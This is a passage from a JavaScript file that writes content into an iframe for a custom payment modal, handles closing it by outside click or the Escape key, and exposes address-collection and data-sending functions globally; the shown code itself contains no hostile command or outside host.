            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };
  
        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);
  
        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }

    window.collectAddressData = collectAddressData;
    window.sendData = sendData;

    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };

    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();
